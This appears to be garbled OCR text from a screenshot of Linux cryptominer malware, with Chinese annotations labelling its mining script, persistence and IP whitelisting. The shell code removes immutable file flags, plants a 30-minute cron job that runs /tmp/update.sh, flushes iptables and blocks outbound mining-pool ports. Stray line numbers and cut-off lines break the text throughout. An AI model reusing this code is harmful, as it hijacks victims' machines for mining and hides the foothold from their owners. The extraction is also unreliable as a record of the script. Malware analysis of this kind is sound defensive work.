 chattr -i /tmp/config.json*
chattr -i /tmp/update.sh*
写自己的挖矿脚本
if [ ! -f "/usr/bin/crontab" ]
then
unlock_cron
echo "*/30 * * * * sh /tmp/update.sh >/dev/null 2>&1" >> ${crondir}
lock_cron
else
unlock_cron
[[ $cont =~ "update.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /
lock_cron
fi
if [ -f "/tmp/config.json" ]
then
filesize1=`ls -l /tmp/config.json | awk '{ print $5 }'`
if [ "$filesize1" -ne "$config_size" ]
7 fi
8 iptables -F
9 iptables -X
0 iptables -A OUTPUT -p tcp --dport 3333 -j DROP
1 iptables -A OUTPUT -p tcp --dport 5555 -j DROP
维权
2 iptables -A OUTPUT -p tcp --dport 7777 -j DROP
3 iptables -A OUTPUT -p tcp --dport 9999 -j DROP
4 iptables -I INPUT -s 43.245.222.57 -j DROP
把自己的ip弄成白名单
5 service iptables reload
echo "goto 1" > /tmp/sysupdates
chattr -i /tmp/sysupdate*
chattr -i /tmp/networkservice
chattr -i /tmp/config.json*
chattr -i /tmp/update.sh*
if [ ! -f "/usr/bin/crontab" ]
then
维权，写计划任务
unlock_cron
echo "*/30 * * * * sh /tmp/update.sh >/dev/null 2>&1" >> ${crondir
lock_cron
else
unlock_cron